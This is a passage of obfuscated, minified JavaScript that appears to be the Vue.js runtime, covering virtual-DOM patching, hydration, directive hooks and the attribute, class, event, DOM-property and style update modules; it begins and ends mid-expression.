0x0,_0x411edd&&_0x1abe19['insertBefore'](_0x1790d8,_0x3dfc53['elm'],_0x4230af[_0xd1a9cf(0x1c5)])):_0x50a747(_0x454ff1,_0x199ccf,_0x1790d8,_0x4230af['elm'],!0x1,_0x1dcb36,_0x2a7091)),_0x454ff1=_0x1dcb36[++_0x2a7091]);_0x8ccffa>_0x2b1366?(_0x36a1a8=_0xe5a850(_0x1dcb36[_0x184a53+0x1])?null:_0x1dcb36[_0x184a53+0x1][_0xd1a9cf(0x1c5)],_0x3a8272(_0x1790d8,_0x36a1a8,_0x1dcb36,_0x2a7091,_0x184a53,_0x199ccf)):_0x2a7091>_0x184a53&&_0x1930a0(_0x2eb649,_0x8ccffa,_0x2b1366);}function _0x894ec3(_0x552f4a,_0x26bdab,_0xf18023,_0x404236){for(var _0x10ce67=_0xf18023;_0x10ce67<_0x404236;_0x10ce67++){var _0x285cbf=_0x26bdab[_0x10ce67];if(_0x5b35e6(_0x285cbf)&&_0x510cee(_0x552f4a,_0x285cbf))return _0x10ce67;}}function _0x1f8f87(_0x12af19,_0x4bea8f,_0x2a48b9,_0x504fc1,_0x204408,_0x2101e6){var _0x31814a=_0xde6cb7;if(_0x12af19!==_0x4bea8f){_0x5b35e6(_0x4bea8f[_0x31814a(0x1c5)])&&_0x5b35e6(_0x504fc1)&&(_0x4bea8f=_0x504fc1[_0x204408]=_0x615750(_0x4bea8f));var _0x326d30=_0x4bea8f[_0x31814a(0x1c5)]=_0x12af19['elm'];if(_0x710cdf(_0x12af19[_0x31814a(0x177)]))_0x5b35e6(_0x4bea8f['asyncFactory']['resolved'])?_0x512204(_0x12af19['elm'],_0x4bea8f,_0x2a48b9):_0x4bea8f['isAsyncPlaceholder']=!0x0;else{if(_0x710cdf(_0x4bea8f[_0x31814a(0x22a)])&&_0x710cdf(_0x12af19['isStatic'])&&_0x4bea8f[_0x31814a(0x1dd)]===_0x12af19['key']&&(_0x710cdf(_0x4bea8f[_0x31814a(0x2df)])||_0x710cdf(_0x4bea8f[_0x31814a(0x1fd)])))_0x4bea8f['componentInstance']=_0x12af19['componentInstance'];else{var _0x31967c,_0x2bc02f=_0x4bea8f[_0x31814a(0x269)];_0x5b35e6(_0x2bc02f)&&_0x5b35e6(_0x31967c=_0x2bc02f[_0x31814a(0x25d)])&&_0x5b35e6(_0x31967c=_0x31967c['prepatch'])&&_0x31967c(_0x12af19,_0x4bea8f);var _0x321b1c=_0x12af19['children'],_0x20560f=_0x4bea8f['children'];if(_0x5b35e6(_0x2bc02f)&&_0x900d64(_0x4bea8f)){for(_0x31967c=0x0;_0x31967c<_0x453dd3[_0x31814a(0x22f)]['length'];++_0x31967c)_0x453dd3[_0x31814a(0x22f)][_0x31967c](_0x12af19,_0x4bea8f);_0x5b35e6(_0x31967c=_0x2bc02f[_0x31814a(0x25d)])&&_0x5b35e6(_0x31967c=_0x31967c[_0x31814a(0x22f)])&&_0x31967c(_0x12af19,_0x4bea8f);}_0xe5a850(_0x4bea8f['text'])?_0x5b35e6(_0x321b1c)&&_0x5b35e6(_0x20560f)?_0x321b1c!==_0x20560f&&_0x19eb8e(_0x326d30,_0x321b1c,_0x20560f,_0x2a48b9,_0x2101e6):_0x5b35e6(_0x20560f)?(_0x5b35e6(_0x12af19['text'])&&_0x1abe19['setTextContent'](_0x326d30,''),_0x3a8272(_0x326d30,null,_0x20560f,0x0,_0x20560f['length']-0x1,_0x2a48b9)):_0x5b35e6(_0x321b1c)?_0x1930a0(_0x321b1c,0x0,_0x321b1c['length']-0x1):_0x5b35e6(_0x12af19[_0x31814a(0x1ac)])&&_0x1abe19[_0x31814a(0x23b)](_0x326d30,''):_0x12af19[_0x31814a(0x1ac)]!==_0x4bea8f['text']&&_0x1abe19['setTextContent'](_0x326d30,_0x4bea8f['text']),_0x5b35e6(_0x2bc02f)&&_0x5b35e6(_0x31967c=_0x2bc02f['hook'])&&_0x5b35e6(_0x31967c=_0x31967c['postpatch'])&&_0x31967c(_0x12af19,_0x4bea8f);}}}}function _0x597c1a(_0x3edf3f,_0x3bd417,_0x4d7a6a){var _0xbce04e=_0xde6cb7;if(_0x710cdf(_0x4d7a6a)&&_0x5b35e6(_0x3edf3f[_0xbce04e(0x275)]))_0x3edf3f['parent'][_0xbce04e(0x269)]['pendingInsert']=_0x3bd417;else{for(var _0x52c64a=0x0;_0x52c64a<_0x3bd417[_0xbce04e(0x25f)];++_0x52c64a)_0x3bd417[_0x52c64a]['data'][_0xbce04e(0x25d)][_0xbce04e(0x238)](_0x3bd417[_0x52c64a]);}}var _0xdb2393=_0x3bc539(_0xde6cb7(0x2bd));function _0x512204(_0x30b3e7,_0x3cb58b,_0x42efe0,_0xa21eca){var _0x33f576=_0xde6cb7,_0x492e39,_0x212b6b=_0x3cb58b[_0x33f576(0x298)],_0x329cfc=_0x3cb58b['data'],_0x2c8658=_0x3cb58b['children'];if(_0xa21eca=_0xa21eca||_0x329cfc&&_0x329cfc['pre'],_0x3cb58b['elm']=_0x30b3e7,_0x710cdf(_0x3cb58b[_0x33f576(0x292)])&&_0x5b35e6(_0x3cb58b[_0x33f576(0x15f)]))return _0x3cb58b['isAsyncPlaceholder']=!0x0,!0x0;if(_0x5b35e6(_0x329cfc)&&(_0x5b35e6(_0x492e39=_0x329cfc['hook'])&&_0x5b35e6(_0x492e39=_0x492e39[_0x33f576(0x172)])&&_0x492e39(_0x3cb58b,!0x0),_0x5b35e6(_0x492e39=_0x3cb58b[_0x33f576(0x24e)])))return _0x1a2166(_0x3cb58b,_0x42efe0),!0x0;if(_0x5b35e6(_0x212b6b)){if(_0x5b35e6(_0x2c8658)){if(_0x30b3e7[_0x33f576(0x30d)]()){if(_0x5b35e6(_0x492e39=_0x329cfc)&&_0x5b35e6(_0x492e39=_0x492e39[_0x33f576(0x2bb)])&&_0x5b35e6(_0x492e39=_0x492e39['innerHTML'])){if(_0x492e39!==_0x30b3e7['innerHTML'])return!0x1;}else{for(var _0x2824de=!0x0,_0x3703d8=_0x30b3e7[_0x33f576(0x255)],_0x48162e=0x0;_0x48162e<_0x2c8658['length'];_0x48162e++){if(!_0x3703d8||!_0x512204(_0x3703d8,_0x2c8658[_0x48162e],_0x42efe0,_0xa21eca)){_0x2824de=!0x1;break;}_0x3703d8=_0x3703d8[_0x33f576(0x30e)];}if(!_0x2824de||_0x3703d8)return!0x1;}}else _0x18aad0(_0x3cb58b,_0x2c8658,_0x42efe0);}if(_0x5b35e6(_0x329cfc)){var _0x28de4a=!0x1;for(var _0x511955 in _0x329cfc)if(!_0xdb2393(_0x511955)){_0x28de4a=!0x0,_0x1f2e0c(_0x3cb58b,_0x42efe0);break;}!_0x28de4a&&_0x329cfc['class']&&_0x27a193(_0x329cfc[_0x33f576(0x1b1)]);}}else _0x30b3e7[_0x33f576(0x269)]!==_0x3cb58b[_0x33f576(0x1ac)]&&(_0x30b3e7[_0x33f576(0x269)]=_0x3cb58b[_0x33f576(0x1ac)]);return!0x0;}return function(_0x11caed,_0x3753a0,_0x454800,_0x3038da){var _0x1c9e9f=_0xde6cb7;if(!_0xe5a850(_0x3753a0)){var _0x51d3e6=!0x1,_0x532533=[];if(_0xe5a850(_0x11caed))_0x51d3e6=!0x0,_0x50a747(_0x3753a0,_0x532533);else{var _0x5c97df=_0x5b35e6(_0x11caed[_0x1c9e9f(0x16e)]);if(!_0x5c97df&&_0x510cee(_0x11caed,_0x3753a0))_0x1f8f87(_0x11caed,_0x3753a0,_0x532533,null,null,_0x3038da);else{if(_0x5c97df){if(0x1===_0x11caed[_0x1c9e9f(0x16e)]&&_0x11caed[_0x1c9e9f(0x18a)](_0x51dcc4)&&(_0x11caed['removeAttribute'](_0x51dcc4),_0x454800=!0x0),_0x710cdf(_0x454800)&&_0x512204(_0x11caed,_0x3753a0,_0x532533))return _0x597c1a(_0x3753a0,_0x532533,!0x0),_0x11caed;_0x11caed=_0x3cffd4(_0x11caed);}var _0x552db1=_0x11caed['elm'],_0x443c22=_0x1abe19[_0x1c9e9f(0x1b7)](_0x552db1);if(_0x50a747(_0x3753a0,_0x532533,_0x552db1['_leaveCb']?null:_0x443c22,_0x1abe19['nextSibling'](_0x552db1)),_0x5b35e6(_0x3753a0['parent'])){var _0x226661=_0x3753a0[_0x1c9e9f(0x275)],_0x5aafb4=_0x900d64(_0x3753a0);while(_0x226661){for(var _0x198dee=0x0;_0x198dee<_0x453dd3[_0x1c9e9f(0x182)]['length'];++_0x198dee)_0x453dd3['destroy'][_0x198dee](_0x226661);if(_0x226661['elm']=_0x3753a0['elm'],_0x5aafb4){for(var _0xde0424=0x0;_0xde0424<_0x453dd3[_0x1c9e9f(0x278)]['length'];++_0xde0424)_0x453dd3['create'][_0xde0424](_0x4db476,_0x226661);var _0x29e9cf=_0x226661['data'][_0x1c9e9f(0x25d)][_0x1c9e9f(0x238)];if(_0x29e9cf[_0x1c9e9f(0x32f)]){for(var _0x52b64e=_0x29e9cf[_0x1c9e9f(0x15e)]['slice'](0x1),_0x1f9357=0x0;_0x1f9357<_0x52b64e['length'];_0x1f9357++)_0x52b64e[_0x1f9357]();}}else _0x5d5e6b(_0x226661);_0x226661=_0x226661['parent'];}}_0x5b35e6(_0x443c22)?_0x1930a0([_0x11caed],0x0,0x0):_0x5b35e6(_0x11caed[_0x1c9e9f(0x298)])&&_0x5695b7(_0x11caed);}}return _0x597c1a(_0x3753a0,_0x532533,_0x51d3e6),_0x3753a0['elm'];}_0x5b35e6(_0x11caed)&&_0x5695b7(_0x11caed);};}var _0x37e697={'create':_0x5d8051,'update':_0x5d8051,'destroy':function(_0x1496b2){_0x5d8051(_0x1496b2,_0x4db476);}};function _0x5d8051(_0x1340d6,_0x578290){var _0x48a579=_0x459cd8;(_0x1340d6[_0x48a579(0x269)][_0x48a579(0x2f9)]||_0x578290['data']['directives'])&&_0x2d6236(_0x1340d6,_0x578290);}function _0x2d6236(_0x3efc55,_0x3dd1ad){var _0xd531c7=_0x459cd8,_0x8e5166,_0x469ea3,_0xb6ee85,_0x124a38=_0x3efc55===_0x4db476,_0x465ada=_0x3dd1ad===_0x4db476,_0x3988b6=_0x213eb2(_0x3efc55['data']['directives'],_0x3efc55['context']),_0x482487=_0x213eb2(_0x3dd1ad['data']['directives'],_0x3dd1ad[_0xd531c7(0x1a8)]),_0x513c93=[],_0x3c042d=[];for(_0x8e5166 in _0x482487)_0x469ea3=_0x3988b6[_0x8e5166],_0xb6ee85=_0x482487[_0x8e5166],_0x469ea3?(_0xb6ee85['oldValue']=_0x469ea3[_0xd531c7(0x2e6)],_0xb6ee85[_0xd531c7(0x303)]=_0x469ea3[_0xd531c7(0x171)],_0x46ff57(_0xb6ee85,'update',_0x3dd1ad,_0x3efc55),_0xb6ee85[_0xd531c7(0x281)]&&_0xb6ee85[_0xd531c7(0x281)]['componentUpdated']&&_0x3c042d['push'](_0xb6ee85)):(_0x46ff57(_0xb6ee85,_0xd531c7(0x1d1),_0x3dd1ad,_0x3efc55),_0xb6ee85['def']&&_0xb6ee85[_0xd531c7(0x281)]['inserted']&&_0x513c93[_0xd531c7(0x266)](_0xb6ee85));if(_0x513c93['length']){var _0x1728d1=function(){var _0x32f497=_0xd531c7;for(var _0x1e9a8e=0x0;_0x1e9a8e<_0x513c93[_0x32f497(0x25f)];_0x1e9a8e++)_0x46ff57(_0x513c93[_0x1e9a8e],_0x32f497(0x22d),_0x3dd1ad,_0x3efc55);};_0x124a38?_0x59dbbb(_0x3dd1ad,'insert',_0x1728d1):_0x1728d1();}if(_0x3c042d[_0xd531c7(0x25f)]&&_0x59dbbb(_0x3dd1ad,'postpatch',function(){var _0x378c98=_0xd531c7;for(var _0x239f42=0x0;_0x239f42<_0x3c042d[_0x378c98(0x25f)];_0x239f42++)_0x46ff57(_0x3c042d[_0x239f42],'componentUpdated',_0x3dd1ad,_0x3efc55);}),!_0x124a38){for(_0x8e5166 in _0x3988b6)_0x482487[_0x8e5166]||_0x46ff57(_0x3988b6[_0x8e5166],'unbind',_0x3efc55,_0x3efc55,_0x465ada);}}var _0x1e6a18=Object[_0x459cd8(0x278)](null);function _0x213eb2(_0x12e3af,_0x499140){var _0x4b258e=_0x459cd8,_0x21f8c9,_0x4c1ff2,_0x5a6f76=Object['create'](null);if(!_0x12e3af)return _0x5a6f76;for(_0x21f8c9=0x0;_0x21f8c9<_0x12e3af[_0x4b258e(0x25f)];_0x21f8c9++){if(_0x4c1ff2=_0x12e3af[_0x21f8c9],_0x4c1ff2[_0x4b258e(0x159)]||(_0x4c1ff2[_0x4b258e(0x159)]=_0x1e6a18),_0x5a6f76[_0xe9c88b(_0x4c1ff2)]=_0x4c1ff2,_0x499140[_0x4b258e(0x276)]&&_0x499140[_0x4b258e(0x276)][_0x4b258e(0x2c2)]){var _0x3dc8db=_0x4c1ff2['def']||_0x113279(_0x499140,_0x4b258e(0x276),'v-'+_0x4c1ff2[_0x4b258e(0x1eb)]);_0x4c1ff2[_0x4b258e(0x281)]='function'===typeof _0x3dc8db?{'bind':_0x3dc8db,'update':_0x3dc8db}:_0x3dc8db;}_0x4c1ff2['def']=_0x4c1ff2[_0x4b258e(0x281)]||_0x113279(_0x499140['$options'],_0x4b258e(0x2f9),_0x4c1ff2[_0x4b258e(0x1eb)],!0x0);}return _0x5a6f76;}function _0xe9c88b(_0x3cb6c9){var _0x1bb994=_0x459cd8;return _0x3cb6c9['rawName']||''[_0x1bb994(0x328)](_0x3cb6c9[_0x1bb994(0x1eb)],'.')['concat'](Object[_0x1bb994(0x307)](_0x3cb6c9['modifiers']||{})[_0x1bb994(0x30f)]('.'));}function _0x46ff57(_0x3b6b00,_0x30da4d,_0x240ba1,_0x1ffb47,_0x59c1c5){var _0x512d6d=_0x459cd8,_0x15e35b=_0x3b6b00[_0x512d6d(0x281)]&&_0x3b6b00['def'][_0x30da4d];if(_0x15e35b)try{_0x15e35b(_0x240ba1['elm'],_0x3b6b00,_0x240ba1,_0x1ffb47,_0x59c1c5);}catch(_0x54a089){_0x10f88b(_0x54a089,_0x240ba1[_0x512d6d(0x1a8)],'directive\x20'['concat'](_0x3b6b00[_0x512d6d(0x1eb)],'\x20')['concat'](_0x30da4d,'\x20hook'));}}var _0x361444=[_0x46964e,_0x37e697];function _0x5e925d(_0x1bdcc9,_0x120842){var _0x1418cd=_0x459cd8,_0xffce5=_0x120842['componentOptions'];if((!_0x5b35e6(_0xffce5)||!0x1!==_0xffce5['Ctor'][_0x1418cd(0x167)]['inheritAttrs'])&&(!_0xe5a850(_0x1bdcc9[_0x1418cd(0x269)][_0x1418cd(0x20a)])||!_0xe5a850(_0x120842['data']['attrs']))){var _0x55caa6,_0x181420,_0x41935c,_0x368680=_0x120842['elm'],_0x2288a6=_0x1bdcc9['data'][_0x1418cd(0x20a)]||{},_0x217f59=_0x120842['data'][_0x1418cd(0x20a)]||{};for(_0x55caa6 in((_0x5b35e6(_0x217f59[_0x1418cd(0x236)])||_0x710cdf(_0x217f59['_v_attr_proxy']))&&(_0x217f59=_0x120842[_0x1418cd(0x269)][_0x1418cd(0x20a)]=_0x28681e({},_0x217f59)),_0x217f59))_0x181420=_0x217f59[_0x55caa6],_0x41935c=_0x2288a6[_0x55caa6],_0x41935c!==_0x181420&&_0x1444da(_0x368680,_0x55caa6,_0x181420,_0x120842[_0x1418cd(0x269)][_0x1418cd(0x1e2)]);for(_0x55caa6 in((_0x54a10b||_0x4803f5)&&_0x217f59['value']!==_0x2288a6[_0x1418cd(0x2e6)]&&_0x1444da(_0x368680,_0x1418cd(0x2e6),_0x217f59[_0x1418cd(0x2e6)]),_0x2288a6))_0xe5a850(_0x217f59[_0x55caa6])&&(_0x2477a5(_0x55caa6)?_0x368680['removeAttributeNS'](_0x49ed7e,_0x5f011c(_0x55caa6)):_0x1f71a2(_0x55caa6)||_0x368680[_0x1418cd(0x305)](_0x55caa6));}}function _0x1444da(_0x2d8cd1,_0x4b2eeb,_0x3fbe98,_0x17ffff){var _0x2de0a6=_0x459cd8;_0x17ffff||_0x2d8cd1[_0x2de0a6(0x317)]['indexOf']('-')>-0x1?_0x29b2df(_0x2d8cd1,_0x4b2eeb,_0x3fbe98):_0x2f9e37(_0x4b2eeb)?_0x56f6f5(_0x3fbe98)?_0x2d8cd1['removeAttribute'](_0x4b2eeb):(_0x3fbe98=_0x2de0a6(0x325)===_0x4b2eeb&&'EMBED'===_0x2d8cd1[_0x2de0a6(0x317)]?_0x2de0a6(0x2d4):_0x4b2eeb,_0x2d8cd1['setAttribute'](_0x4b2eeb,_0x3fbe98)):_0x1f71a2(_0x4b2eeb)?_0x2d8cd1['setAttribute'](_0x4b2eeb,_0x2aefbc(_0x4b2eeb,_0x3fbe98)):_0x2477a5(_0x4b2eeb)?_0x56f6f5(_0x3fbe98)?_0x2d8cd1[_0x2de0a6(0x315)](_0x49ed7e,_0x5f011c(_0x4b2eeb)):_0x2d8cd1[_0x2de0a6(0x27e)](_0x49ed7e,_0x4b2eeb,_0x3fbe98):_0x29b2df(_0x2d8cd1,_0x4b2eeb,_0x3fbe98);}function _0x29b2df(_0xbedc8c,_0x16bb82,_0x24e7eb){var _0x491e4a=_0x459cd8;if(_0x56f6f5(_0x24e7eb))_0xbedc8c['removeAttribute'](_0x16bb82);else{if(_0x54a10b&&!_0x1ece8a&&_0x491e4a(0x2fa)===_0xbedc8c['tagName']&&_0x491e4a(0x28a)===_0x16bb82&&''!==_0x24e7eb&&!_0xbedc8c[_0x491e4a(0x267)]){var _0x344460=function(_0x3f3910){var _0x1334c0=_0x491e4a;_0x3f3910['stopImmediatePropagation'](),_0xbedc8c[_0x1334c0(0x2ed)](_0x1334c0(0x19b),_0x344460);};_0xbedc8c['addEventListener'](_0x491e4a(0x19b),_0x344460),_0xbedc8c[_0x491e4a(0x267)]=!0x0;}_0xbedc8c['setAttribute'](_0x16bb82,_0x24e7eb);}}var _0x42ab21={'create':_0x5e925d,'update':_0x5e925d};function _0x1afd28(_0x4739eb,_0x3756c5){var _0x4ed7a3=_0x459cd8,_0x50eb31=_0x3756c5[_0x4ed7a3(0x1c5)],_0x35ec8d=_0x3756c5[_0x4ed7a3(0x269)],_0x4b1aa5=_0x4739eb[_0x4ed7a3(0x269)];if(!(_0xe5a850(_0x35ec8d['staticClass'])&&_0xe5a850(_0x35ec8d[_0x4ed7a3(0x1b1)])&&(_0xe5a850(_0x4b1aa5)||_0xe5a850(_0x4b1aa5['staticClass'])&&_0xe5a850(_0x4b1aa5[_0x4ed7a3(0x1b1)])))){var _0x56398d=_0x261934(_0x3756c5),_0x2cae7a=_0x50eb31[_0x4ed7a3(0x1e9)];_0x5b35e6(_0x2cae7a)&&(_0x56398d=_0x3639b4(_0x56398d,_0x48c19b(_0x2cae7a))),_0x56398d!==_0x50eb31['_prevClass']&&(_0x50eb31['setAttribute']('class',_0x56398d),_0x50eb31['_prevClass']=_0x56398d);}}var _0x3ba319,_0x302f53={'create':_0x1afd28,'update':_0x1afd28},_0x5c468a='__r',_0x5be99b='__c';function _0x45d7cb(_0x58fcf6){var _0x566ff4=_0x459cd8;if(_0x5b35e6(_0x58fcf6[_0x5c468a])){var _0x581ee7=_0x54a10b?_0x566ff4(0x1bf):_0x566ff4(0x19b);_0x58fcf6[_0x581ee7]=[]['concat'](_0x58fcf6[_0x5c468a],_0x58fcf6[_0x581ee7]||[]),delete _0x58fcf6[_0x5c468a];}_0x5b35e6(_0x58fcf6[_0x5be99b])&&(_0x58fcf6['change']=[][_0x566ff4(0x328)](_0x58fcf6[_0x5be99b],_0x58fcf6[_0x566ff4(0x1bf)]||[]),delete _0x58fcf6[_0x5be99b]);}function _0x1697ea(_0x187631,_0x2e7c38,_0x963e39){var _0x3b7964=_0x3ba319;return function _0x58461e(){var _0x2aa084=a1_0x4557,_0xa2594=_0x2e7c38[_0x2aa084(0x1c4)](null,arguments);null!==_0xa2594&&_0x3de614(_0x187631,_0x58461e,_0x963e39,_0x3b7964);};}var _0x50d776=_0xb42196&&!(_0x1cdb4a&&Number(_0x1cdb4a[0x1])<=0x35);function _0x1f5602(_0x37d5f3,_0x5f3f62,_0x77854d,_0x717ea0){var _0x2ad73d=_0x459cd8;if(_0x50d776){var _0x25b5e4=_0x2d6249,_0x40c044=_0x5f3f62;_0x5f3f62=_0x40c044[_0x2ad73d(0x2ee)]=function(_0x198878){var _0x4bbe32=_0x2ad73d;if(_0x198878['target']===_0x198878[_0x4bbe32(0x1f2)]||_0x198878[_0x4bbe32(0x285)]>=_0x25b5e4||_0x198878['timeStamp']<=0x0||_0x198878['target'][_0x4bbe32(0x2e3)]!==document)return _0x40c044['apply'](this,arguments);};}_0x3ba319['addEventListener'](_0x37d5f3,_0x5f3f62,_0x45d68c?{'capture':_0x77854d,'passive':_0x717ea0}:_0x77854d);}function _0x3de614(_0x51dfd9,_0x42b3e0,_0x283af4,_0x26049b){(_0x26049b||_0x3ba319)['removeEventListener'](_0x51dfd9,_0x42b3e0['_wrapper']||_0x42b3e0,_0x283af4);}function _0x2954cc(_0x36ceea,_0x4c5d13){var _0x119ccd=_0x459cd8;if(!_0xe5a850(_0x36ceea['data']['on'])||!_0xe5a850(_0x4c5d13[_0x119ccd(0x269)]['on'])){var _0x861ace=_0x4c5d13['data']['on']||{},_0x20fcd3=_0x36ceea['data']['on']||{};_0x3ba319=_0x4c5d13[_0x119ccd(0x1c5)]||_0x36ceea['elm'],_0x45d7cb(_0x861ace),_0x50e6db(_0x861ace,_0x20fcd3,_0x1f5602,_0x3de614,_0x1697ea,_0x4c5d13['context']),_0x3ba319=void 0x0;}}var _0x5df192,_0x1e1e96={'create':_0x2954cc,'update':_0x2954cc,'destroy':function(_0x466d50){return _0x2954cc(_0x466d50,_0x4db476);}};function _0x8e7d73(_0x4d8bca,_0x41bb2f){var _0x4aab0c=_0x459cd8;if(!_0xe5a850(_0x4d8bca[_0x4aab0c(0x269)][_0x4aab0c(0x2bb)])||!_0xe5a850(_0x41bb2f[_0x4aab0c(0x269)]['domProps'])){var _0x485721,_0xac5c02,_0x228615=_0x41bb2f['elm'],_0x3f1386=_0x4d8bca['data']['domProps']||{},_0x51e75b=_0x41bb2f['data'][_0x4aab0c(0x2bb)]||{};for(_0x485721 in((_0x5b35e6(_0x51e75b[_0x4aab0c(0x236)])||_0x710cdf(_0x51e75b[_0x4aab0c(0x2de)]))&&(_0x51e75b=_0x41bb2f[_0x4aab0c(0x269)][_0x4aab0c(0x2bb)]=_0x28681e({},_0x51e75b)),_0x3f1386))_0x485721 in _0x51e75b||(_0x228615[_0x485721]='');for(_0x485721 in _0x51e75b){if(_0xac5c02=_0x51e75b[_0x485721],_0x4aab0c(0x203)===_0x485721||_0x4aab0c(0x18d)===_0x485721){if(_0x41bb2f[_0x4aab0c(0x170)]&&(_0x41bb2f['children']['length']=0x0),_0xac5c02===_0x3f1386[_0x485721])continue;0x1===_0x228615['childNodes']['length']&&_0x228615['removeChild'](_0x228615['childNodes'][0x0]);}if(_0x4aab0c(0x2e6)===_0x485721&&_0x4aab0c(0x324)!==_0x228615['tagName']){_0x228615['_value']=_0xac5c02;var _0x22c033=_0xe5a850(_0xac5c02)?'':String(_0xac5c02);_0x32c946(_0x228615,_0x22c033)&&(_0x228615[_0x4aab0c(0x2e6)]=_0x22c033);}else{if(_0x4aab0c(0x18d)===_0x485721&&_0x4bc6f4(_0x228615['tagName'])&&_0xe5a850(_0x228615[_0x4aab0c(0x18d)])){_0x5df192=_0x5df192||document['createElement']('div'),_0x5df192['innerHTML']=_0x4aab0c(0x201)['concat'](_0xac5c02,_0x4aab0c(0x257));var _0x1e6a1d=_0x5df192['firstChild'];while(_0x228615[_0x4aab0c(0x255)])_0x228615[_0x4aab0c(0x1b9)](_0x228615['firstChild']);while(_0x1e6a1d[_0x4aab0c(0x255)])_0x228615['appendChild'](_0x1e6a1d['firstChild']);}else{if(_0xac5c02!==_0x3f1386[_0x485721])try{_0x228615[_0x485721]=_0xac5c02;}catch(_0x3732e9){}}}}}}function _0x32c946(_0x2ad6f8,_0x36e300){var _0x25f6bc=_0x459cd8;return!_0x2ad6f8['composing']&&(_0x25f6bc(0x16b)===_0x2ad6f8['tagName']||_0x2c25f5(_0x2ad6f8,_0x36e300)||_0x2339cd(_0x2ad6f8,_0x36e300));}function _0x2c25f5(_0x1ae6d0,_0x17913b){var _0x6f92e6=_0x459cd8,_0x15662e=!0x0;try{_0x15662e=document['activeElement']!==_0x1ae6d0;}catch(_0x5c978b){}return _0x15662e&&_0x1ae6d0[_0x6f92e6(0x2e6)]!==_0x17913b;}function _0x2339cd(_0x2b206c,_0x4a9b2c){var _0xccf8e2=_0x459cd8,_0x3d890b=_0x2b206c['value'],_0xf78fe=_0x2b206c['_vModifiers'];if(_0x5b35e6(_0xf78fe)){if(_0xf78fe[_0xccf8e2(0x264)])return _0x42f1a2(_0x3d890b)!==_0x42f1a2(_0x4a9b2c);if(_0xf78fe[_0xccf8e2(0x1e4)])return _0x3d890b['trim']()!==_0x4a9b2c['trim']();}return _0x3d890b!==_0x4a9b2c;}var _0x15524d={'create':_0x8e7d73,'update':_0x8e7d73},_0x506fd7=_0x5bde6c(function(_0x270fbc){var _0x294b3c=_0x459cd8,_0x18ef06={},_0x5b9e48=/;(?![^(]*\))/g,_0x870bd9=/:(.+)/;return _0x270fbc[_0x294b3c(0x304)](_0x5b9e48)['forEach'](function(_0x130a87){var _0x5d156e=_0x294b3c;if(_0x130a87){var _0x1dfdac=_0x130a87[_0x5d156e(0x304)](_0x870bd9);_0x1dfdac['length']>0x1&&(_0x18ef06[_0x1dfdac[0x0][_0x5d156e(0x1e4)]()]=_0x1dfdac[0x1]['trim']());}}),_0x18ef06;});function _0x3ae94c(_0x3b7631){var _0x3d4f15=_0x459cd8,_0x4dcb85=_0x3bde91(_0x3b7631[_0x3d4f15(0x252)]);return _0x3b7631['staticStyle']?_0x28681e(_0x3b7631[_0x3d4f15(0x1a7)],_0x4dcb85):_0x4dcb85;}function _0x3bde91(_0x53dd04){var _0x5a0b99=_0x459cd8;return Array['isArray'](_0x53dd04)?_0x2225f7(_0x53dd04):_0x5a0b99(0x2da)===typeof _0x53dd04?_0x506fd7(_0x53dd04):_0x53dd04;}function _0x12e713(_0x4b07d0,_0x144a79){var _0x31448a=_0x459cd8,_0x2ce2c3,_0x5ef9eb={};if(_0x144a79){var _0xd7472=_0x4b07d0;while(_0xd7472[_0x31448a(0x24e)])_0xd7472=_0xd7472[_0x31448a(0x24e)][_0x31448a(0x2f3)],_0xd7472&&_0xd7472[_0x31448a(0x269)]&&(_0x2ce2c3=_0x3ae94c(_0xd7472[_0x31448a(0x269)]))&&_0x28681e(_0x5ef9eb,_0x2ce2c3);}(_0x2ce2c3=_0x3ae94c(_0x4b07d0['data']))&&_0x28681e(_0x5ef9eb,_0x2ce2c3);var _0x139095=_0x4b07d0;while(_0x139095=_0x139095[_0x31448a(0x275)])_0x139095['data']&&(_0x2ce2c3=_0x3ae94c(_0x139095[_0x31448a(0x269)]))&&_0x28681e(_0x5ef9eb,_0x2ce2c3);return _0x5ef9eb;}var _0x1fff08,_0xcc070c=/^--/,_0x2728be=/\s*!important$/,_0x21826a=function(_0xc129ad,_0x10bab8,_0x28e530){var _0x12238d=_0x459cd8;if(_0xcc070c['test'](_0x10bab8))_0xc129ad[_0x12238d(0x252)]['setProperty'](_0x10bab8,_0x28e530);else{if(_0x2728be[_0x12238d(0x206)](_0x28e530))_0xc129ad['style']['setProperty'](_0x42a51f(_0x10bab8),_0x28e530[_0x12238d(0x2db)](_0x2728be,''),'important');else{var _0x1bb0e2=_0xf7df1c(_0x10bab8);if(Array[_0x12238d(0x1cd)](_0x28e530)){for(var _0x137975=0x0,_0x5c432a=_0x28e530[_0x12238d(0x25f)];_0x137975<_0x5c432a;_0x137975++)_0xc129ad[_0x12238d(0x252)][_0x1bb0e2]=_0x28e530[_0x137975];}else _0xc129ad['style'][_0x1bb0e2]=_0x28e530;}}},_0x33f02a=['Webkit','Moz','ms'],_0xf7df1c=_0x5bde6c(function(_0x51e4a8){var _0x3e681e=_0x459cd8;if(_0x1fff08=_0x1fff08||document[_0x3e681e(0x1f7)]('div')[_0x3e681e(0x252)],_0x51e4a8=_0x536085(_0x51e4a8),_0x3e681e(0x1b3)!==_0x51e4a8&&_0x51e4a8 in _0x1fff08)return _0x51e4a8;for(var _0x4266ce=_0x51e4a8[_0x3e681e(0x2a5)](0x0)['toUpperCase']()+_0x51e4a8[_0x3e681e(0x208)](0x1),_0x3b460f=0x0;_0x3b460f<_0x33f02a[_0x3e681e(0x25f)];_0x3b460f++){var _0x2bb5f8=_0x33f02a[_0x3b460f]+_0x4266ce;if(_0x2bb5f8 in _0x1fff08)return _0x2bb5f8;}});function _0x3407c4(_0x53bc75,_0x52a302){var _0xcb862b=_0x459cd8,_0x3fe159=_0x52a302['data'],_0x28c7db=_0x53bc75['data'];if(!(_0xe5a850(_0x3fe159['staticStyle'])&&_0xe5a850(_0x3fe159['style'])&&_0xe5a850(_0x28c7db[_0xcb862b(0x1a7)])&&_0xe5a850(_0x28c7db[_0xcb862b(0x252)]))){var _0x64d653,_0x436e58,_0x3faa58=_0x52a302[_0xcb862b(0x1c5)],_0x28391e=_0x28c7db['staticStyle'],_0x2f1a15=_0x28c7db[_0xcb862b(0x28f)]||_0x28c7db[_0xcb862b(0x252)]||{},_0xc1b274=_0x28391e||_0x2f1a15,_0x30a526=_0x3bde91(_0x52a302[_0xcb862b(0x269)]['style'])||{};_0x52a302['data'][_0xcb862b(0x28f)]=_0x5b35e6(_0x30a526['__ob__'])?_0x28681e({},_0x30a526):_0x30a526;var _0x4f69cd=_0x12e713(_0x52a302,!0x0);for(_0x436e58 in 